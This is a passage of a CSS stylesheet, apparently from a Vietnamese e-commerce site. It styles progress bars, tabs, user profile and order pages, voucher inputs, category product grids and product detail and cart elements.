	height:20px;
	white-space: nowrap;
	margin-bottom: 0;
    border-radius: 20px;
	-webkit-box-shadow: none!important;
    box-shadow: none!important;
	position: relative;
}
.best-price-product .progress .progress-bar{
	-webkit-box-shadow: none!important;
    box-shadow: none!important;
}
.best-price-product .progress-bar-success{
	/* background-color: #0074BD!important; */
}
.best-price-product .progress .text{
	position: absolute; 
	left: 0; 
	right: 0; 
	margin-left: auto; 
	margin-right: auto; 
	/* top: 8px;
	font-size: 15px; */
	top: 2px;
	font-size: 13px;
	color:white;
}
.main-page{
	margin: 30px 0 50px;
    border: 1px solid #ccc;
    border-radius: 4px;
    padding: 20px;
    box-shadow: inset 0 0px 0px 0px #dfe2f0, 0 10px 20px 0px rgba(192,196,215,0.25);
}
.main-page img{
	max-width: 90%!important;
	height: auto!important;
}
.progress
{
	background: #ffbda6 !important;
}
.progress-bar-success
{
	background-color: #f24d0f !important;
}
.prod-tab-v1 ul
{
	padding-left: 20px;
	padding-right: 20px;
}
/*vinh*/
.panel-tabs {
    position: relative;
    bottom: 30px;
    clear:both;
    border-bottom: 1px solid transparent;
}

.panel-tabs > li {
    float: left;
    margin-bottom: -1px;
}

.panel-tabs > li > a {
    margin-right: 2px;
    margin-top: 4px;
    line-height: .85;
    border: 1px solid transparent;
    border-radius: 4px 4px 0 0;
    color: #ffffff;
}

.panel-tabs > li > a:hover {
    border-color: transparent;
    color: #ffffff;
    background-color: transparent;
}

.panel-tabs > li.active > a,
.panel-tabs > li.active > a:hover,
.panel-tabs > li.active > a:focus {
    color: #fff;
    cursor: default;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    background-color: rgba(255,255,255, .23);
    border-bottom-color: transparent;
}
.tabbable-panel {
  border:1px solid #eee;
  padding: 10px;
}

/* Default mode */
.tabbable-line > .nav-tabs {
    border: none;
    margin: 0px;
}
 .tabbable-line > .nav-tabs > li {
     margin-right: 2px;
}
 .tabbable-line > .nav-tabs > li > a {
    border: 0;
    margin-right: 0;
    color: #737373;
    padding-top: 18px !important;
    padding-bottom: 15px !important;
}
 .tabbable-line > .nav-tabs > li > a > i {
    color: #a6a6a6;
}
 .tabbable-line > .nav-tabs > li.open, .tabbable-line > .nav-tabs > li:hover {
    border-bottom: 4px solid #fbcdcf;
}
 .tabbable-line > .nav-tabs > li.open > a, .tabbable-line > .nav-tabs > li:hover > a {
    border: 0;
    background: none !important;
    color: #333333;
}
 .tabbable-line > .nav-tabs > li.open > a > i, .tabbable-line > .nav-tabs > li:hover > a > i {
    color: #a6a6a6;
}
 .tabbable-line > .nav-tabs > li.open .dropdown-menu, .tabbable-line > .nav-tabs > li:hover .dropdown-menu {
    margin-top: 0px;
}
 .tabbable-line > .nav-tabs > li.active {
    border-bottom: 4px solid #f3565d;
    position: relative;
}
 .tabbable-line > .nav-tabs > li.active > a {
    border: 0;
    color: #333333;
}
 .tabbable-line > .nav-tabs > li.active > a > i {
     color: #404040;
}
 .tabbable-line > .tab-content {
    margin-top: -3px;
    background-color: #fff;
    border: 0;
    border-top: 1px solid #eee;
    padding: 15px 0;
}
 .portlet .tabbable-line > .tab-content {
    padding-bottom: 0;
}
 .split-line{
    border:0;
    width:2px;
    height:35px;
    background-color:#9e9e9e;
    margin-top:12px;
    margin-left:24px;
    margin-right:24px
}
 h2.profile-title {
    border-bottom: 1px solid #ddd;
    padding: 0 0 5px;
    margin: 0;
    line-height: 1;
    font-size: 24px;
    font-weight: 400;
}
 .list-profile-info.list-unstyled li{
    height:35px;
}
 .best-price-product{
    margin-top: 20px;
    clear: both;
}
 .page-sale .box-product-sale{
    border-color: #FFF!important;
}
.show_error{
    color: #721c24;
    background-color: #f8d7da;
    border-color: #f5c6cb;
    position: relative;
    padding: .75rem 1.25rem;
    margin-bottom: 1rem;
    border: 1px solid transparent;
    border-radius: .25rem;
}
.show_success{
    color: #155724;
    background-color: #d4edda;
    border-color: #c3e6cb;
    position: relative;
    padding: .75rem 1.25rem;
    margin-bottom: 1rem;
    border: 1px solid transparent;
    border-radius: .25rem;
}
.sidebar_profile{
	background: #EFF0F5;
    padding: 15px 20px;
    line-height: 25px;
	margin-bottom: 20px;
	border-radius: 3px;
}
.sidebar_profile h4{
	margin-bottom: 5px;
	font-size: 16px;
}
.sidebar_profile ul{
	padding-left: 20px;
}
.sidebar_profile ul li{
	list-style: none;
}
.sidebar_profile ul li a{
	color: #666;
}
.sidebar_profile ul li.active a{
	color: #337ab7;
	font-weight: 700;
}
.profile-info-item{
	margin-bottom: 20px;
}
.profile-info p{
	color: #9c9c9c;
    margin-bottom: 4px;
    font-size: 13px;
    line-height: 5px;
}
.profile-info h3{
	font-size: 16px;
    margin: 0;
    line-height: 2;
    font-weight: 400;
    color: #333;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.btn-default{
	text-transform: none;
    font-weight: 400;
    background-color: #EFF0F5;
    color: #333;
    display: inline-block;
    padding: 8px 18px;
    font-size: 13px;
    line-height: 1.6;
	border: none;
	border-radius: 3px;
}
.profile-edit .control-label{
	padding-top: 15px;
}
.form-group{
	clear: both;
}

.order-filter label{
	float: left;
	margin-right: 12px;
    font-weight: 300;
	margin-top: 6px;
}
.order-filter .dropdown{
	float: left;
}
.order-filter .dropdown .btn{
	background: #fff;
    border: 1px solid #ddd;
    border-radius: 3px!important;
	box-shadow: none!important;
	padding-right: 25px;
}
.order-filter .dropdown .btn:before{
	content: "\f107";
    font: normal normal normal 18px/1 FontAwesome;
    position: absolute;
    top: 8px;
    right: 7px;
	transition: .3s;
}
.order-filter .dropdown.open .btn:before{
	transform: rotate(180deg);
}
.dropdown-menu {
    border-radius: 0px;
	padding: 6px 0;
}
.dropdown-menu a {
	display: block;
	padding: 4px 10px;
	color: #333;
}
.dropdown-menu a:hover {
	background: #eff0f5;
    outline: 0;
}
.orders{
	clear: both;
	margin: 10px 0 20px;
}
.order {
    margin-top: 12px;
    background-color: #fff;
	border-bottom: 10px solid #EFF0F5!important;
	clear: both;
	overflow: hidden;
	border-radius: 3px;
}
.order:last-child {
	border-bottom: none!important;
}
.order-info {
    padding: 6px 10px;
    height: 50px;
    background-color: #fff;
    border-bottom: 1px solid #dadada;
}
.order-info .info-order-left-text {
    margin-bottom: 4px;
}
.order-info .link {
    color: #0074BD;
    font-weight: 400;
}
.text.desc {
    font-size: 12px;
}
.text.info {
    color: #757575;
}
.order-info .manage {
    line-height: 32px;
	padding-top: 16px;
}
.clear {
    clear: both;
}
.order-item {
    min-height: 80px;
    margin: 24px 12px 24px 12px;
    width: 100%;
}
.order-item .item-pic {
    float: left;
}
.order-item .item-pic img {
    width: 80px;
    height: 80px;
}
.order-item .item-main {
    float: left;
    width: 280px;
    margin-left: 12px;
    margin-right: 24px;
}
.text.title {
    font-size: 14px;
    margin-bottom: 3px;
}
.text.bold {
    font-weight: 400;
}
.order-item .item-quantity {
    font-size: 14px;
    float: left;
    width: 150px;
    min-height: 80px;
    text-align: left;
}
.order-item .item-quantity .multiply {
    font-size: 14px;
}
.text.multiply {
    color: #757575;
}
.text {
    color: #212121;
    word-break: break-word;
}
.order-item .item-capsule {
    width: 150px;
    text-align: center!important;
}
.order-item .item-status {
    float: left;
    min-height: 80px;
    text-align: left;
}
.capsule {
    font-size: 14px;
    padding: 4px 12px;
    display: inline-block;
    border-radius: 24px;
    background-color: #eff0f5;
    max-width: 150px;
}
.order-item .item-capsule .capsule {
    margin-top: -4px;
}
.order-item .item-info {
    float: left;
    min-height: 80px;
    text-align: right;
    max-width: 204px;
}
.text.delivery-success {
    color: #212121;
}
.profile-title-block{
	display: block;
	padding-bottom: 30px;
}
.alert-primary {
    color: #004085;
    background-color: #cce5ff!important;
    border-color: #b8daff!important;
}
.info-user{
	width: 100%;
    text-align: left;
    padding: 10px;
	clear: both;
    background-color: #f8f9fa;
	line-height: 20px;
	overflow: hidden;
	transition: .3s;
}
.info-user p{
	margin-bottom: 0;
}
.info-user h6{
	font-size: 18px;
    margin-bottom: 5px;
}
.view-more{
	margin: 30px 0 50px;
	clear: both;
}
.click-load-more{
	background: #fff;
    border: 1px solid #0074BD;
    border-radius: 3px;
    padding: 10px 60px;
    font-size: 16px;
}
.click-load-more.disable{
	pointer-events: none;
    cursor: not-allowed;
}
.margin-top-0{
	margin-top: 0!important;
}
.info-cancel{
	padding: 10px;
    color: #721c24;
    background-color: #f8d7da;
    border-color: #f5c6cb;
}
.info-cancel p{
	margin-bottom: 0;
}
.voucher-input {
    margin-bottom: 10px;
}
.voucher-input-inner {
    display: table;
    width: 100%;
    margin-bottom: 4px;
}
.voucher-input-col {
    display: table-cell;
    vertical-align: middle;
}
.voucher-input-col:first-child {
    padding-right: 8px;
}
.voucher-input-col:last-child {
    width: 65px;
}
.voucher-input-button {
    border: none;
    height: auto;
    line-height: 40px;
    width: 65px;
    display: block;
    background-color: #0074BD;
    color: #fff;
    font-size: 14px;
    text-transform: uppercase;
    padding: 0;
	border-radius: 3px;
}
.voucher-input-col input{
	color: #212121;
	height: 38px;
    line-height: 38px;
    margin: 0;
    padding: 0 8px;
    font-size: 14px;
	width: 100%;
    border: 1px solid #ccc;
    outline: none;
    font-weight: 400;
    vertical-align: baseline;
    background-color: transparent;
}
.alert{
	margin: 10px 0;
	border: 1px solid #ddd;
	padding: 10px;
	border-radius: 4px;
}
.alert-error{
	background-color: #fffbfb;
    border-color: #ff959c;
    color: #ff3b27;
}
.alert-success{
	color: #4caf50;
    background-color: #fdfffb;
    border-color: #a8dcb6;
}
.voucher-input-simple {
    height: 32px;
    line-height: 32px;
    background-color: #fff;
	margin-bottom: 10px;
}
.voucher-input-simple-left {
    float: left;
    height: 32px;
    line-height: 32px;
}
.voucher-input-simple-title, .voucher-input-simple-value {
    display: inline-block;
    height: 32px;
    line-height: 32px;
    vertical-align: middle;
}
.voucher-input-simple-title {
    color: #757575;
    margin-right: 8px;
}
.voucher-input-simple-value {
    color: #000;
    font-weight: 400;
    max-width: 144px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}
.voucher-input-simple-remove-btn {
    display: inline-block;
    height: 32px;
    font-size: 12px;
    line-height: 32px;
    color: #1a9cb7;
    margin-left: 8px;
    vertical-align: middle;
    cursor: pointer;
}
.voucher-input-simple-right {
    float: right;
}
.voucher-input-simple-voucher-fee {
    padding: 4px 2px;
    font-size: 14px;
    color: #424242;
    background-color: rgba(76,175,80,.1);
}
.cart-table .btn-primary{
	background-color: #0074BD !important;
    height: 40px;
    line-height: 38px;
    font-size: 15px;
    font-weight: normal!important;
    border-color: transparent;
    color: #FFFFFF!important;
    text-align: center;
    vertical-align: middle;
    touch-action: manipulation;
    cursor: pointer;
    background-image: none;
    border: 1px solid transparent;
    white-space: nowrap;
    display: block;
    margin-bottom: 0;
    padding: 0 40px;
    max-width: 400px;
}
.cart-table .btn-primary:hover{
	border: 1px solid #0074BD !important;
}
.section__content-profile table{
	background: #FFF;
}
.section__content-profile table tr th{
	background: #FAFAFA;
	padding: 12px 10px;
	font-size: 16px;
}
.section__content-profile table tr td{
	border-color: #eff0f5!important;
}
.show-detail-order{
	cursor: pointer;
	color: #337ab7;
	transition: .3s;
}
.slick-initialized .slick-slide{
	overflow: hidden!important;
}
/* category page */
.breadcrumbs{
	
}
.breadcrumbs .container{
	border-bottom: 1px solid #EFF0F5;
	height: 48px;
    margin: 0 auto 20px;
    overflow: hidden;
    text-overflow: ellipsis;
}
.breadcrumbs .row > div{
	position: relative;
    display: table-cell;
    vertical-align: middle;
    font-size: 13px;
    font-weight: 300;
    height: 48px;
	padding-right: 25px;
}
.breadcrumbs .row > div > a{
	font-size: 14px;
}
.breadcrumbs .row > div:last-child > a{
	color: #333!important;
}
.breadcrumbs .row > div:after{
	background-image: url([data-uri]);
    background-repeat: no-repeat;
    background-size: contain;
    display: inline-block;
    width: 12px;
    height: 12px;
    vertical-align: middle;
	content: '';
	position: absolute;
	right: 5px;
	top: 18px;
}
.breadcrumbs .row > div:last-child:after{
	content: none;
}
/*chema*/
.breadcrumbs .row > ol >li {
    position: relative;
    display: table-cell;
    vertical-align: middle;
    font-size: 13px;
    font-weight: 300;
    height: 48px;
    padding-right: 25px;
}
.breadcrumbs .row > ol > li > a {
    font-size: 14px;
}
.breadcrumbs .row > ol >li:after {
    background-image: url([data-uri]);
    background-repeat: no-repeat;
    background-size: contain;
    display: inline-block;
    width: 12px;
    height: 12px;
    vertical-align: middle;
    content: '';
    position: absolute;
    right: 5px;
    top: 18px;
}
.breadcrumbs .row > ol >li:last-child > a {
    color: #333!important;
}
.breadcrumbs .row > ol >li:last-child:after{
	content: none;
}

.sidebar-left{
	background: #f3f4f6;
	padding: 15px;
	margin-bottom: 20px;
	width: 230px;
	border-radius: 3px;
}
.box-left-content{
	margin-bottom: 20px;
    padding-bottom: 15px;
    border-bottom: 1px solid #ddd;
}
.box-left-content:last-child{
	margin-bottom: 0px;
	 border-bottom: none;
}
.sidebar-left p.title{
	font-size: 18px!important;
	margin-bottom: 10px;
}
.sidebar-left ul{
	margin: 0!important;
	padding: 0!important;
	list-style: none!important;
}
.sidebar-left li{
	list-style: none!important;
	line-height: 25px;
	background: url(../../default/images/readmore.gif) no-repeat 5px 8px;
	display: block;
    padding-left: 15px;
}
.sidebar-left li a{
	color: #333;
	font-size: 14px!important;
}
.sidebar-left li a:hover{
	text-decoration: underline;
	color: #0074BD!important;
}
.sidebar-left li.select > a{
	font-weight: bold;
	color: #0074BD!important;
}
.sidebar-left li ul.block{
	margin-left: 10px!important;
	display: block;
}
.sidebar-left li ul.none{
	margin-left: 20px!important;
	display: none;
}
#manu_search{
	width: 100%;
    height: 30px;
    border: 1px solid #ddd;
	border-radius: 2px 0 0 2px ;
	padding: 2px 50px 2px 5px;
}
.search_button{
	border-radius: 0 2px 2px 0;
    outline: none;
    background-image: url(magnifying-glass.png);
    background-repeat: no-repeat;
    background-position: 11px 4px;
    border: none;
    width: 45px;
    height: 30px;
    background-size: 22px;
    -webkit-box-shadow: none;
    box-shadow: none;
    cursor: pointer;
    position: absolute;
    top: 0;
    right: 0;
    background-color: #0074BD;
}
#tradename{
	margin-top: 10px!important;
	max-height: 350px;
	overflow-x: hidden;
	overflow-y: scroll;
}
#tradename::-webkit-scrollbar-track
{
	-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
	background-color: #f3f4f6;
}
#tradename::-webkit-scrollbar
{
	width: 5px;
	background-color: #f3f4f6;
}
#tradename::-webkit-scrollbar-thumb
{
	background-color: #0074bd;
	border: 2px solid #0074bd;
}
#tradename > li{
	padding-top: 2px;
    padding-bottom: 2px;
	border-bottom: 1px dotted #ddd;
	margin-right: 15px;
}
#tradename > li:last-child{
	border-bottom: none;
}
.content-right{
	width: 940px;
}
.head-order-cat h1.cat-head{
	margin-top: 0;
    font-size: 20px;
	padding-left: 0!important;
}
ul.ordering{
	float: right;
    margin: 0;
    padding: 0;
}
ul.ordering > li{
	display: inline-block;
	list-style: none;
}
ul.ordering > li:first-child{
	margin-right: 20px;
}
ul.ordering select{
	height: 30px;
}
.head-order-cat{
	border-bottom: 1px solid #ddd;
	margin-bottom: 10px;
}
ul.cat-p-items{
	margin: 0;
	padding: 0;
}
ul.cat-p-items > li{
	display: inline-block;
	width: 25%;
	float: left;
	padding: 0 5px;
	margin-bottom: 10px;
	position: relative;
	border: 1px solid transparent;
	transition: .3s;
}
ul.cat-p-items.list-5 > li{
	width: 20%;
}
ul.cat-p-items.nenmua > li{
	width: 100%;
}
ul.cat-p-items > li:nth-child(4n+1){
	clear: both;
}
ul.cat-p-items > li.product-category:hover{
	border: 1px solid #ddd;
}
ul.cat-p-items > li .info-prod-cat:after{
	content: '';
	position: absolute;
	z-index: 98;
	width:100%;
	height: 100%;
	background: rgba(51, 51, 51, 0.1);
	top: 0;
	left: 0;
	display: none;
}
ul.cat-p-items > li.product-category:hover .info-prod-cat:after{
	
}
ul.cat-p-items li.product-category .img{
	width: 100%;
	display: block;
	text-align: center;
	padding-top: 5px;
	height: 220px!important;
	overflow: hidden!important;
}
ul.cat-p-items li.product-category img{
	width: 100%!important;
	height: auto!important;
}
ul.cat-p-items li.product-category .muangay{
	display: none;
}
ul.cat-p-items li.product-category .name{
	margin-bottom: 5px;
	margin-top: 5px;
	height: 40px!important;
	overflow: hidden;
	display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
}
ul.cat-p-items li.product-category .name a{
	color: #333;
	font-size: 15px;
    line-height: 15px;
}
ul.cat-p-items li.product-category:hover .name a{
	color:#0074BD;
}
ul.cat-p-items li.product-category ul.phu-kien{
	background: #f3f4f6;
    padding: 8px 5px!important;
    font-size: 13px;
    margin: 0 0 10px 0;
	height: 70px;
}
ul.cat-p-items li.product-category ul.phu-kien li{
	list-style: none;
	background: url(../../default/images/icon-sView.png)no-repeat -26px -68px;
    padding-left: 10px;
	white-space: nowrap;
}
ul.cat-p-items li.product-category .price-old{
	clear: both;
    display: block;
    text-decoration: line-through;
    color: #999;
    float: left;
    padding-left: 5px;
	margin-bottom: 0;
    padding-top: 4px;
}
ul.cat-p-items li.product-category p.price{
	color: #f00;
	font-size: 20px;
	text-align: right;
	font-weight: 700;
	margin-bottom: 5px;
}
ul.cat-p-items li.product-category .discount{
	position: absolute;
    z-index: 99;
    top: 10px;
    right: 10px;
    background: #f00;
    color: #fff;
    border-radius: 50%;
    width: 45px;
    height: 45px;
    padding: 6px 6px;
    text-align: center;
    line-height: 17px;
}
ul.cat-p-items li.product-category .discount p{
	margin-bottom: 0!important;
}
ul.cat-p-items li.product-category .discount p.price-discount{
	font-weight: bold;
}
.div_page{
	clear: both;
	margin: 20px 0;
	text-align: center;
}
.div_page strong {
    background: #0074BD;
    color: #FFF;
    padding: 6px 12px;
    border: 1px solid #0074BD;
}
.div_page a{
	border: 1px solid #0074BD;
    color: #0074BD;
    display: inline-block;
    padding: 4px 12px;
}
ul.cat-p-items > li.product-category span.muangay {
    background: #0074BD none repeat scroll 0 0;
    border: 1px solid #0074BD;
    color: #fff;
    left: 0;
    right: 0;
    margin: 0 auto;
    padding: 5px;
    position: absolute;
    text-align: center;
    top: 180px;
    width: 110px;
    display: none;
    cursor: pointer;
	z-index: 99;
	border-radius: 3px;
}
ul.cat-p-items > li.product-category span.muangay a {
    text-transform: uppercase;
    color: #FFF;
    cursor: pointer;
}
ul.cat-p-items > li.product-category:hover span.muangay{
	display: block;
}
.infomation-show{
	text-align: left;
}
.photo-not-found{
	margin-right: 20px;
	float: left;
}
.box-intro{
	background: #f3f4f6;
	clear: both;
    overflow: hidden;
    margin: 10px 0;
    background: #f3f4f6;
    padding: 10px;
	margin-bottom:20px;
}
.box-intro img{
	max-width: 100%!important;
	height: auto!important;
}
.box-intro iframe{
	width: 560px!important;
	height: 315px!important;
}
/* category page */
/*category v2 begin*/
ul.layout_v2{
	display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
ul.layout_v2 > li.product-category {
    padding: 0 0 15px;
	margin-bottom: 0px!important;;
}
ul.layout_v2 li.product-category .name{
	height:auto;
}
.layout_v2 .info-prod-cat{
	display: block;
    width: 200px;
    overflow: hidden;
    margin-left: auto;
    margin-right: auto;
}
.nenmua .info-prod-cat{
	width: 220px;
}
.layout_v2 p.price-tag{
	display: table;
    width: 100%;
    margin-top: 4px;
}
.layout_v2 p.price-tag span.tag{
	display: table-cell;
    font-size: 13px;
    color: #666;
    line-height: 20px;
    padding-right: 5px;
}
.layout_v2 p.price-tag span.tag span{
	background: #1a579c;
    color: #fff;
    padding: 2px 5px;
    border-radius: 2px;
	text-transform: uppercase!important;
}
.layout_v2 p.price-tag span.price{
	line-height: 18px;
    position: relative;
    padding-left: 10px;
    display: table-cell;
    font-size: 13px;
    color: #242424;
}
.layout_v2 p.price-tag span.price:after{
	content: "";
    position: absolute;
    left: 0;
    top: 4px;
    width: 1px;
    bottom: 4px;
    display: inline-block;
    background: #ccc;
}
.layout_v2 p.price-tag span.price span{
	color: #ff3b26;
    font-size: 18px;
    clear: both;
    width: 100%;
    display: inline-block;
    font-weight: 400;
}
.layout_v2 .price-sale , .layout_v2 .final-price{
	font-size: 16px;
    color: #242424;
    font-weight: 400;
    padding: 5px 0 0;
    text-align: left;
}
.layout_v2 .price-sale .price-regular{
	font-size: 13px;
    color: #a2a2a2;
    text-decoration: line-through;
    text-align: left;
    font-weight: 300;
}
.layout_v2 .price-sale .sale-tag-square{
	color: #FF3B26;
    display: inline-block;
    font-size: 14px;
    font-weight: 400;
    margin-left: 2px;
}
.layout_v2 .price-sale span{
	margin-right:5px;
}
ul.layout_v2 li.product-category .img{
	height: 210px!important;
}
.layout_v2 > li.product-category:hover{
	-webkit-box-shadow: 0 0 20px rgba(0,0,0,.1);
    box-shadow: 0 0 20px rgba(0,0,0,.1);
}
.layout_v2 .info-prod-cat p{
	margin-bottom: 0px!important;
}
/*category v2 end*/
/*detail v2 begin*/
.padding-left-0{
	padding-left: 0!important;
}
.padding-right-0{
	padding-right: 0!important;
}
.image-lg{
	display: block;
    width: 100%;
	margin-bottom: 10px;
	height: 445px;
	overflow: hidden;
	border: 1px solid #EFF0F5;
	padding: 5px;
}
.image-lg img{
	max-width: 100%;
	max-height: 100%;
}
.image-sm{
	display: block;
    width: 100%;
	margin-bottom: 10px;
}
.image-sm a{
	display: inline-block;
	padding: 2px;
	border-radius: 3px;
	border: 1px solid #ddd;
	width: 68px;
    height: 68px;
	margin-right: 5px;
	margin-bottom: 5px;
	transition: .3s;
}
.image-sm a.active{
	border: 1px solid #0074BD;
}
.image-sm a:hover{
	border: 1px solid #0074BD;
}
.image-sm a:focus{
	border: 1px solid #0074BD;
}
.image-sm a img{
	max-width: 100%;
	max-height: 100%;
}
.detail-summary h1{
	font-size: 24px;
    font-weight: 300;
    color: #333;
    line-height: 30px;
    margin: 0 0 5px;
}
.detail-summary .views{
	clear: both;
	line-height: 20px;
}
.border-top-dotted{
	border-top: 1px dotted #cbcbcb;
    padding-bottom: 8px;
    margin-bottom: 12px;
}
.border-bottom-dotted{
	border-bottom: 1px dotted #cbcbcb;
    padding-bottom: 8px;
    margin-bottom: 12px;
}
.box-price {
    clear: both;
    overflow: hidden;
    position: relative;
	padding-top: 8px;
    margin-top: 5px;
}
.box-price .price-sales {
    clear: both;
    float: left;
    width: 160px;
    overflow: hidden;
}
.box-price .price-sales span.text {
    color: #333;
    clear: both;
    display: block;
}
.box-price .price-sales span.price {
    color: #d60c0c;
    font-size: 22px;
    clear: both;
}
.box-price div.price-old-offer {
    overflow: hidden;
    float: left;
    margin-left: 10px;
}
.box-price div.price-old-offer div.price-old {
    clear: both;
    font-size: 18px;
    text-decoration: line-through;
    color: #666;
	font-weight: 300;
    margin-bottom: 4px;
}
.box-price div.price-old-offer div.offer-price {
    clear: both;
}
.box-price p.cam-ket {
    clear: both;
    position: absolute;
    top: 3px;
    right: 0;
    background: url(../../default/images/icon-sprites.png)no-repeat -96px 0;
    width: 62px;
    height: 61px;
	margin: 0;
}
.box-price div.price-old-offer div.offer-price span.price{
	font-weight: 600;
}
.detail-summary p.price-tag {
    display: block;
    margin: -5px 0 10px;
    font-size: 14px;
    clear: both;
    padding-bottom: 7px;
    border-bottom: 1px dotted #cbcbcb;
}
.detail-summary p.price-tag span.tag {
    display: table-cell;
    font-size: 14px;
    color: #242424;
    line-height: 22px;
    padding-right: 10px;
}
.detail-summary p.price-tag span.tag span {
    background: #1a579c;
    color: #fff;
    padding: 2px 5px;
    border-radius: 2px;
	text-transform: uppercase!important;
}
.detail-summary p.price-tag span.price {
    line-height: 22px;
    position: relative;
    padding-left: 10px;
    display: table-cell;
    font-size: 14px;
    color: #242424;
}
.detail-summary p.price-tag span.price span {
    color: #ff3b26;
    font-size: 18px;
    clear: both;
    width: 100%;
    display: inline-block;
    font-weight: 400;
}
.detail-summary p.price-tag span.price:after {
    content: "";
    position: absolute;
    left: 0;
    top: 4px;
    width: 1px;
    bottom: 4px;
    display: inline-block;
    background: #ccc;
}
.summary-de {
    clear: both;
    background: #fcfeff;
    margin-top: 5px;
    padding: 10px;
    border: dashed 1px #f00;
}
.summary-de p{
	margin-bottom: 5px;
}
.top-feature-item {
    margin-top: 10px;
    padding-bottom: 0px;
}
.top-feature-item ul{
	padding-left: 20px;
}
.box_quantity-and-status{
    clear:both;
    background:#f3f4f6;
    overflow:hidden;
    display:block;
    margin-top:10px;
}
 .box-quantity{
    clear:both;
    overflow:hidden;
    background:url(../../default/images/d_bd_chonmua.png) no-repeat top left;
    float:left;
    width:165px;
    margin:5px;
    padding:5px;
	border-radius: 4px;
}
 .quantity{
    clear:both;
    overflow:hidden;
    display:block;
}
 .quantity span.text{
    clear:both;
    float:left;
    width:75px;
    overflow:hidden;
    height:30px;
    display:block;
}
 .quantity .giam{
    height:20px;
    width:14px;
    cursor:pointer;
    overflow:hidden;
    float:left;
    margin-top:5px;
}
 .quantity .tang{
    height:20px;
    width:15px;
    cursor:pointer;
    float:left;
    margin-top:5px;
    margin-left:3px;
    overflow:hidden;
}
 .quantity input{
    border:0 none;
    float:left;
    font-weight:bolder;
    height:22px;
    padding:2px;
    text-align:center;
    width:46px;
    float:left;
    margin-top:4px;
    background:none;
}
 div.buttom-cart{
    background:#f23434;
    width:100%;
    height:48px;
    overflow:hidden;
    cursor:pointer;
    margin-bottom:10px;
    margin-top:10px;
    border-radius:4px;
    -moz-border-radius:4px;
    -webkit-border-radius:4px;
    -khtml-border-radius:4px;
}
 div.buttom-cart a{
    color:#ff0;
    text-shadow:0 1px 1px #000;
    text-transform:uppercase;
    display:block;
    height:48px;
    font-size:24px;
    font-weight:600;
    text-align:center;
    line-height:48px;
    background:url('../../default/images/bg_cart.png') no-repeat;
}
 div.buttom-cart-disable{
    background:#999 none repeat scroll 0 0;
    color:#fff;
    font-size:20px;
    height:35px;
    margin:5px auto;
    overflow:hidden;
    padding-top:15px;
    text-align:center;
    width:100%;
}
 div.buttom-cart-big{
    background:#f23434;
    ;
    width:50%;
    height:48px;
    overflow:hidden;
    cursor:pointer;
    margin:5px auto;
    text-align:center;
    border-radius:5px;
    -moz-border-radius:5px;
    -webkit-border-radius:5px;
    -khtml-border-radius:5px;
}
 div.buttom-cart-big a{
    color:#ff0;
    text-shadow:0 1px 1px #000;
    text-transform:uppercase;
    display:block;
    height:48px;
    font-size:24px;
    font-weight:bold;
    text-align:center;
    line-height:48px;
}
 div.buttom-cart-disable-big{
    background:url("../../default/images/booking-disable-big.png")no-repeat;
    width:735px;
    height:48px;
    overflow:hidden;
    margin-bottom:5px;
}
 .diembaohanh{
    overflow:hidden;
    float:left;
    width:210px;
    background:#eee;
}
 .diembaohanh .listiems{
    background:url(../../default/images/bg_diembaohanh.png) no-repeat left center;
    padding:5px;
    margin-top:1px;
    cursor:pointer;
}
 .diembaohanh .listitem{
    border:1px solid #CCC;
    border-top:0;
    padding:5px;
    display:none;
}
 .diembaohanh .listiems span{
    color:#FFF;
    font-weight:bold;
    padding-left:15px;
}
 .diembaohanh-info{
    float:right;
    width:560px;
}
 ul.dsbaohanh li{
    background:url("../../default/images/readmore.gif") no-repeat scroll 0 6px transparent;
    margin-left:5px;
    padding-bottom:2px;
    padding-left:10px;
    padding-top:2px;
}
 .d-hotline{
    background:url(../../default/images/support.png) no-repeat;
    height:33px;
}
 div.state{
    float: right;
    width: 100px;
    overflow: hidden;
    text-align: center;
    margin: 7px 0 0px;
}
 div.state p.info-status{
    clear:both;
    background:url("../../default/images/icon-sView.png")no-repeat 0 -24px;
    width:22px;
    height:22px;
    overflow:hidden;
    margin:auto;
}
 div.state p.info-status-no{
    clear:both;
    background:url("../../default/images/icon-sView.png")no-repeat 0 0;
    width:22px;
    height:22px;
    overflow:hidden;
    margin:auto;
}
 div.state p.text{
    clear:both;
    line-height:20px;
    color:#f70606;
	margin-bottom: 0;
}
 .order-byphone{
    background:#fcfcfc;
    border:1px solid #E7E7E7;
    border-radius:2px;
    padding:5px 10px;
    text-align:left;
    margin-top:6px;
    position:relative;
}
.order-byphone p{
	margin-bottom: 0;
	font-size: 13px;
	line-height: 16px;
}
 .order-byphone p.title{
    clear:both;
    padding:5px 0 2px;
    text-shadow:0 1px 1px #fff;
    text-transform:uppercase;
    font-weight:400;
	border-bottom: 1px dotted #CCC;
    color: #028BD8;
    font-size: 16px;
    margin-bottom: 5px;
    padding-bottom: 5px;
}
 .order-byphone p.hotline{
    clear:both;
    background:url('../../default/images/call-de.png') no-repeat 0 4px;
    overflow:hidden;
    padding:8px 0 2px 25px;
}
.order-byphone.new p.hotline{
	background:url('smartphone.png') no-repeat 0 4px;
	background-size: 20px;
}
 .order-byphone p.address{
    clear:both;
    background:url('../../default/images/home-de.png') no-repeat 0 4px;
    overflow:hidden;
    padding:8px 0 2px 25px;
}
.order-byphone.new p.address{
	background:url('navigation.png') no-repeat 0 4px;
	background-size: 20px;
}
 .order-byphone p.time-work{
    clear:both;
    background:url('../images/clock-de.png') no-repeat 0 4px;
    overflow:hidden;
    padding:8px 0 2px 25px;
}
.order-byphone.new p.time-work{
	background:url('alarm-clock.png') no-repeat 0 4px;
	background-size: 20px;
}
 .order-byphone p.timer-out{
    clear:both;
    background:url('../../default/images/wa-de.png') no-repeat 0 4px;
    overflow:hidden;
    padding:8px 0 2px 25px;
}
.order-byphone.new p.timer-out{
	background:url('writing.png') no-repeat 0 4px;
	background-size: 20px;
}
 .order-byphone .arr-up{
    background:url("../../default/images/arr-up.png")no-repeat;
    width:17px;
    height:9px;
    position:absolute;
    display:block;
    left:50%;
    top:-9px;
}
.order-byphone p.time-work {
    clear: both;
